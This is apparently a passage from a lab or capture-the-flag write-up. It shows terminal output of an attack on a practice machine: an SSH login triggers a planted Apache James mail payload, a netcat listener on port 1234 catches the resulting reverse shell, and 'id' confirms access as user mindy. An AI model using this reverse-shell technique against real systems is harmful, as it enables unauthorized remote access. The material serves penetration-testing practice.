 [+]Don't forget to start a listener on port 1234 before logging in!
┌──(root㉿kali)-[~/oscp/solid/vuln]
└─# ssh mindy@192.168.10.8
mindy@192.168.10.8's password:
Linux solidstate 4.9.0-3-686-pae #1 SMP Debian 4.9.30-2+deb9u3 (
The programs included with the Debian GNU/Linux system are free
the exact distribution terms for each program are described in t
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the exten
permitted by applicable law.
Last login: Fri Mar 14 06:57:58 2025 from 192.168.10.6
-rbash: $'\254\355\005sr\036org.apache.james.core.MailImpl\304x\
-rbash: L: command not found
-rbash: attributestLjava/util/HashMap: No such file or directory
-rbash: L
┌──(root㉿kali)-[~]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.10.6] from (UNKNOWN) [192.168.10.8] 42014
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ id
id
uid=1001(mindy) gid=1001(mindy) groups=1001(mindy)
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ id
id
uid=1001(mindy) gid=1001(mindy) groups=1001(mindy)
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$